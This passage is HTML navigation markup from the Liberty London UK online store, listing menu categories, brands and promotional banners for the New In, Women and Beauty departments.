<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                    </a>
                
            </div>

            <div class="main-menu d-flex justify-content-center" id="sg-navbar-collapse">
                











<div class="navbar col-12">
    
    <header class="navbar-header-m d-lg-none">
        <ul class="d-flex flex-row justify-content-start">
            <li class="account-link d-flex align-items-center js-mobile-header-customer-info">
                
            </li>
            <li class="wishlist-link d-flex align-items-center" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AppTray">
                <div class="primary-actions">
                    <div class="wishlist-icon js-mobile-header-wishlist-icon">
                        
                    </div>
                </div>
            </li>
            <li class="search-link d-flex align-items-center">
                


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


            </li>
            <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                <span></span>
            </li>
        </ul>
    </header>

    
    <div class="menu-group" role="navigation" aria-label="Shop categories" body-scroll-lock-ignore>
        <ul class="navbar-nav main-menu-swiper" role="menubar">
            
            
                
                    
                        
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/new-in/"
                                    id="wc_dept_new-in" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="New In">
                                        <span>New In</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/new-in/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all New In"
            tabindex="-1">New In</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/new-in/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all New In" data-category-name="New In">
                        <span class="d-block">Shop all
                            New In</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_new-in" id="wc_dept_new-in_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="New In Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="New In">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=new-in_category">
                        <a href="/uk/department/new-in/shop-by-category/" id="new-in_category"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Category">
                            <span class="d-block">Shop by Category</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/new-in/shop-by-category/women/" class="d-none">Women</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/beauty/" class="d-none">Beauty</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/home/" class="d-none">Home</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/men/" class="d-none">Men</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/fabrics/" class="d-none">Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=new-in_brands">
                        <a href="/uk/department/new-in/shop-by-brand/" id="new-in_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Brand">
                            <span class="d-block">Shop by Brand</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/new-in/shop-by-brand/astier-de-villatte/" class="d-none">Astier De Villatte</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/bobbi-brown/" class="d-none">Bobbi Brown</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/coach/" class="d-none">Coach</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/coco-and-wolf/" class="d-none">Coco &amp; Wolf</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/toteme/" class="d-none">TOTEME</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=new-in_inspiration">
                        <a href="/uk/department/new-in/inspiration/" id="new-in_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Inspiration">
                            <span class="d-block">Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/new-in/inspiration/trending-home-refresh/" class="d-none">Trending: Home Refresh</a>
                                
                                    <a href="/uk/department/new-in/inspiration/for-the-love-of-jewellery/" class="d-none">For The Love of Jewellery</a>
                                
                                    <a href="/uk/department/new-in/inspiration/trending-the-perfect-match/" class="d-none">Trending: The Perfect Match</a>
                                
                                    <a href="/uk/department/new-in/inspiration/occasion/" class="d-none">Occasion</a>
                                
                                    <a href="/uk/department/new-in/inspiration/wallpaper-the-house-of-liberty/" class="d-none">Wallpaper: The House of Liberty</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a9faac2599aa9493bd0e3c73a1" -->
		<a href="https://www.libertylondon.com/uk/brands/w/wild-nutrition/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Wild Nutrition","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Wild Nutrition" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">Food-Grown, Research Backed</span><p class="heading akzidenz-grotesk-pro-light">Wild Nutrition</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/new-in/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all New In</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/women/"
                                    id="wc_dept_womenswear" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Women">
                                        <span>Women</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/women/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Women"
            tabindex="-1">Women</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/women/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Women" data-category-name="Women">
                        <span class="d-block">Shop all
                            Women</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_womenswear" id="wc_dept_womenswear_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Women Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Women">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/women/featured/new-in/" id="womenswear_latest" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_clothing">
                        <a href="/uk/department/women/clothing/" id="womenswear_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/clothing/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/women/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/uk/department/women/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/uk/department/women/clothing/knitwear/" class="d-none">Knitwear</a>
                                
                                    <a href="/uk/department/women/clothing/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/women/clothing/trousers-and-shorts/" class="d-none">Trousers &amp; Shorts</a>
                                
                                    <a href="/uk/department/women/clothing/skirts/" class="d-none">Skirts</a>
                                
                                    <a href="/uk/department/women/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/uk/department/women/clothing/shoes/" class="d-none">Shoes</a>
                                
                                    <a href="/uk/department/women/clothing/swimwear/" class="d-none">Swimwear</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_accessories">
                        <a href="/uk/department/women/accessories/" id="womenswear_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/women/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/women/accessories/purses-and-pouches/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/uk/department/women/accessories/sunglasses/" class="d-none">Sunglasses</a>
                                
                                    <a href="/uk/department/women/accessories/travel-accessories/" class="d-none">Travel Accessories</a>
                                
                                    <a href="/uk/department/women/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_discover">
                        <a href="/uk/department/women/featured/" id="womenswear_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/uk/department/women/featured/occasionwear/" class="d-none">Occasion</a>
                                
                                    <a href="/uk/department/women/featured/trending/" class="d-none">Trending: The Perfect Match</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_brands">
                        <a href="/uk/department/women/brands/" id="womenswear_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/brands/ganni/" class="d-none">Ganni</a>
                                
                                    <a href="/uk/department/women/brands/liberty-accessories/" class="d-none">Liberty Accessories</a>
                                
                                    <a href="/uk/department/women/brands/liberty-clothing/" class="d-none">Liberty Clothing</a>
                                
                                    <a href="/uk/department/women/brands/loewe/" class="d-none">Loewe</a>
                                
                                    <a href="/uk/womenswear/brands/brand-7/" class="d-none">Max Mara</a>
                                
                                    <a href="/uk/department/women/brands/paloma-wool/" class="d-none">Paloma Wool</a>
                                
                                    <a href="/uk/department/women/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/uk/department/women/brands/toteme-2/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="adde55a258b816626b835eb435" -->
		<a href="https://www.libertylondon.com/uk/department/women/featured/new-in/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Just Landed at Liberty","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Just Landed at Liberty" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Womens-New-In-v2?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Womens-New-In-v2?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Womens-New-In-v2?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Just Landed at Liberty</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/women/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Women</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/beauty/"
                                    id="wc_dept_beauty" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Beauty">
                                        <span>Beauty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/beauty/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Beauty"
            tabindex="-1">Beauty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/beauty/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Beauty" data-category-name="Beauty">
                        <span class="d-block">Shop all
                            Beauty</span>
                    </a>
                </li>

                
                
                    <li class="pinned-category">
                        <a href="/uk/beauty/featured/gift-sets/" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Beauty Gifts" data-category-name="Beauty Gifts">
                            <span class="d-block">Beauty Gifts</span>
                        </a>
                    </li>
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_beauty" id="wc_dept_beauty_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Beauty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Beauty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_discover">
                        <a href="/uk/department/beauty/featured/" id="beauty_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/beauty/featured/gift-sets/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/uk/department/beauty/discover/bestsellers/" class="d-none">Bestsellers</a>
                                
